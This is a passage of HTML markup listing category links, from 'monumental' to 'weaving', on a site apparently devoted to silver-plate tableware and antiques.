</li>
	<li class="cat-item cat-item-1535"><a href="https://silverplatepiece.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://silverplatepiece.com/category/mood/" >mood</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://silverplatepiece.com/category/moonstone/" >moonstone</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://silverplatepiece.com/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://silverplatepiece.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://silverplatepiece.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://silverplatepiece.com/category/moselle/" >moselle</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://silverplatepiece.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://silverplatepiece.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://silverplatepiece.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://silverplatepiece.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://silverplatepiece.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://silverplatepiece.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://silverplatepiece.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://silverplatepiece.com/category/napier/" >napier</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://silverplatepiece.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://silverplatepiece.com/category/negatives/" >negatives</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://silverplatepiece.com/category/neiman/" >neiman</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://silverplatepiece.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://silverplatepiece.com/category/newbridge/" >newbridge</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://silverplatepiece.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://silverplatepiece.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://silverplatepiece.com/category/nile/" >nile</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://silverplatepiece.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://silverplatepiece.com/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://silverplatepiece.com/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://silverplatepiece.com/category/norween/" >norween</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://silverplatepiece.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://silverplatepiece.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://silverplatepiece.com/category/oneida/" >oneida</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://silverplatepiece.com/category/onieda/" >onieda</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://silverplatepiece.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://silverplatepiece.com/category/opry/" >opry</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://silverplatepiece.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://silverplatepiece.com/category/orbrille/" >orbrille</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://silverplatepiece.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://silverplatepiece.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://silverplatepiece.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://silverplatepiece.com/category/osborne/" >osborne</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://silverplatepiece.com/category/osbourne/" >osbourne</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://silverplatepiece.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://silverplatepiece.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://silverplatepiece.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://silverplatepiece.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://silverplatepiece.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://silverplatepiece.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://silverplatepiece.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://silverplatepiece.com/category/panic/" >panic</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://silverplatepiece.com/category/pardis/" >pardis</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://silverplatepiece.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://silverplatepiece.com/category/patch/" >patch</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://silverplatepiece.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://silverplatepiece.com/category/pauses/" >pauses</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://silverplatepiece.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://silverplatepiece.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://silverplatepiece.com/category/pembury/" >pembury</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://silverplatepiece.com/category/perovetz/" >perovetz</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://silverplatepiece.com/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://silverplatepiece.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://silverplatepiece.com/category/piece-coronation/" >piece-coronation</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://silverplatepiece.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://silverplatepiece.com/category/pinder/" >pinder</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://silverplatepiece.com/category/pissed/" >pissed</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://silverplatepiece.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://silverplatepiece.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://silverplatepiece.com/category/placematsserving/" >placematsserving</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://silverplatepiece.com/category/plague/" >plague</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://silverplatepiece.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://silverplatepiece.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://silverplatepiece.com/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://silverplatepiece.com/category/plateup/" >plateup</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://silverplatepiece.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://silverplatepiece.com/category/policy/" >policy</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://silverplatepiece.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://silverplatepiece.com/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://silverplatepiece.com/category/pompadour/" >pompadour</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://silverplatepiece.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://silverplatepiece.com/category/pork/" >pork</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://silverplatepiece.com/category/porta/" >porta</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://silverplatepiece.com/category/portsmouth-hollowware/" >portsmouth-hollowware</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://silverplatepiece.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://silverplatepiece.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://silverplatepiece.com/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://silverplatepiece.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://silverplatepiece.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://silverplatepiece.com/category/previous/" >previous</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://silverplatepiece.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://silverplatepiece.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://silverplatepiece.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://silverplatepiece.com/category/prima/" >prima</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://silverplatepiece.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://silverplatepiece.com/category/prisma/" >prisma</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://silverplatepiece.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://silverplatepiece.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://silverplatepiece.com/category/prominence/" >prominence</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://silverplatepiece.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://silverplatepiece.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://silverplatepiece.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://silverplatepiece.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://silverplatepiece.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://silverplatepiece.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://silverplatepiece.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://silverplatepiece.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://silverplatepiece.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://silverplatepiece.com/category/rare1890s/" >rare1890s</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://silverplatepiece.com/category/rattail/" >rattail</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://silverplatepiece.com/category/ravello/" >ravello</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://silverplatepiece.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://silverplatepiece.com/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://silverplatepiece.com/category/recovering/" >recovering</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://silverplatepiece.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://silverplatepiece.com/category/ref288/" >ref288</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://silverplatepiece.com/category/refining/" >refining</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://silverplatepiece.com/category/regence/" >regence</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://silverplatepiece.com/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://silverplatepiece.com/category/remembrance/" >remembrance</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://silverplatepiece.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://silverplatepiece.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://silverplatepiece.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://silverplatepiece.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://silverplatepiece.com/category/replacements/" >replacements</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://silverplatepiece.com/category/repousse/" >repousse</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://silverplatepiece.com/category/repurposing/" >repurposing</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://silverplatepiece.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://silverplatepiece.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://silverplatepiece.com/category/rhodium/" >rhodium</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://silverplatepiece.com/category/ricci/" >ricci</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://silverplatepiece.com/category/richmond/" >richmond</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://silverplatepiece.com/category/ritz/" >ritz</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://silverplatepiece.com/category/robbe/" >robbe</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://silverplatepiece.com/category/robbeberking/" >robbeberking</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://silverplatepiece.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://silverplatepiece.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://silverplatepiece.com/category/rodgers/" >rodger&#039;s</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://silverplatepiece.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://silverplatepiece.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://silverplatepiece.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://silverplatepiece.com/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://silverplatepiece.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://silverplatepiece.com/category/rosenborg/" >rosenborg</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://silverplatepiece.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://silverplatepiece.com/category/rubans/" >rubans</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://silverplatepiece.com/category/russel/" >russel</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://silverplatepiece.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-1002 current-cat"><a href="https://silverplatepiece.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://silverplatepiece.com/category/s1e02/" >s1e02</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://silverplatepiece.com/category/saddle/" >saddle</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://silverplatepiece.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://silverplatepiece.com/category/sambonet/" >sambonet</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://silverplatepiece.com/category/sandringham/" >sandringham</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://silverplatepiece.com/category/sathya/" >sathya</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://silverplatepiece.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://silverplatepiece.com/category/saturn/" >saturn</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://silverplatepiece.com/category/saxophon/" >saxophon</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://silverplatepiece.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://silverplatepiece.com/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://silverplatepiece.com/category/scrapping/" >scrapping</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://silverplatepiece.com/category/scuff/" >scuff</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://silverplatepiece.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://silverplatepiece.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://silverplatepiece.com/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://silverplatepiece.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://silverplatepiece.com/category/seneca/" >seneca</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://silverplatepiece.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://silverplatepiece.com/category/serenade/" >serenade</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://silverplatepiece.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://silverplatepiece.com/category/servace/" >servace</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://silverplatepiece.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://silverplatepiece.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://silverplatepiece.com/category/settings/" >settings</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://silverplatepiece.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://silverplatepiece.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://silverplatepiece.com/category/sfam/" >sfam</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://silverplatepiece.com/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://silverplatepiece.com/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://silverplatepiece.com/category/shelves/" >shelves</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://silverplatepiece.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://silverplatepiece.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://silverplatepiece.com/category/shrink/" >shrink</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://silverplatepiece.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://silverplatepiece.com/category/silver-plated/" >silver-plated</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://silverplatepiece.com/category/silvergate/" >silvergate</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://silverplatepiece.com/category/silverplate/" >silverplate</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://silverplatepiece.com/category/silverware/" >silverware</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://silverplatepiece.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://silverplatepiece.com/category/simplicity/" >simplicity</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://silverplatepiece.com/category/slack/" >slack</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://silverplatepiece.com/category/sleeper/" >sleeper</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://silverplatepiece.com/category/slice/" >slice</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://silverplatepiece.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://silverplatepiece.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://silverplatepiece.com/category/smelting/" >smelting</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://silverplatepiece.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://silverplatepiece.com/category/smoky/" >smoky</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://silverplatepiece.com/category/sola/" >sola</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://silverplatepiece.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://silverplatepiece.com/category/solingen/" >solingen</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://silverplatepiece.com/category/solingen100/" >solingen100</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://silverplatepiece.com/category/solved/" >solved</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://silverplatepiece.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://silverplatepiece.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://silverplatepiece.com/category/sort/" >sort</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://silverplatepiece.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://silverplatepiece.com/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://silverplatepiece.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://silverplatepiece.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://silverplatepiece.com/category/spell/" >spell</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://silverplatepiece.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://silverplatepiece.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://silverplatepiece.com/category/springtime/" >springtime</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://silverplatepiece.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://silverplatepiece.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://silverplatepiece.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://silverplatepiece.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://silverplatepiece.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://silverplatepiece.com/category/stockholm/" >stockholm</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://silverplatepiece.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://silverplatepiece.com/category/stripping/" >stripping</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://silverplatepiece.com/category/stunnig/" >stunnig</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://silverplatepiece.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://silverplatepiece.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://silverplatepiece.com/category/suissine/" >suissine</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://silverplatepiece.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://silverplatepiece.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://silverplatepiece.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://silverplatepiece.com/category/symphony/" >symphony</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://silverplatepiece.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://silverplatepiece.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://silverplatepiece.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://silverplatepiece.com/category/targeting/" >targeting</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://silverplatepiece.com/category/tear/" >tear</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://silverplatepiece.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://silverplatepiece.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://silverplatepiece.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://silverplatepiece.com/category/thirty/" >thirty</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://silverplatepiece.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://silverplatepiece.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://silverplatepiece.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://silverplatepiece.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://silverplatepiece.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://silverplatepiece.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://silverplatepiece.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://silverplatepiece.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://silverplatepiece.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://silverplatepiece.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://silverplatepiece.com/category/toptable/" >toptable</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://silverplatepiece.com/category/towle/" >towle</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://silverplatepiece.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://silverplatepiece.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://silverplatepiece.com/category/tray/" >tray</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://silverplatepiece.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://silverplatepiece.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://silverplatepiece.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://silverplatepiece.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://silverplatepiece.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://silverplatepiece.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://silverplatepiece.com/category/turton/" >turton</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://silverplatepiece.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://silverplatepiece.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://silverplatepiece.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://silverplatepiece.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://silverplatepiece.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://silverplatepiece.com/category/unfortunate/" >unfortunate</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://silverplatepiece.com/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://silverplatepiece.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://silverplatepiece.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://silverplatepiece.com/category/upcycle/" >upcycle</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://silverplatepiece.com/category/upcycling/" >upcycling</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://silverplatepiece.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://silverplatepiece.com/category/vander/" >vander</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://silverplatepiece.com/category/venice/" >venice</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://silverplatepiece.com/category/versaille/" >versaille</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://silverplatepiece.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://silverplatepiece.com/category/viborg/" >viborg</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://silverplatepiece.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://silverplatepiece.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://silverplatepiece.com/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://silverplatepiece.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://silverplatepiece.com/category/viners/" >viners</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://silverplatepiece.com/category/viniers/" >viniers</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://silverplatepiece.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://silverplatepiece.com/category/vintagewm/" >vintage&#039;wm</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://silverplatepiece.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://silverplatepiece.com/category/vivienne/" >vivienne</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://silverplatepiece.com/category/vuillermet/" >vuillermet</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://silverplatepiece.com/category/wagenfeld/" >wagenfeld</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://silverplatepiece.com/category/wages/" >wages</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://silverplatepiece.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://silverplatepiece.com/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://silverplatepiece.com/category/warburton/" >warburton</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://silverplatepiece.com/category/wasting/" >wasting</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://silverplatepiece.com/category/weaving/" >weaving</a>
</li>
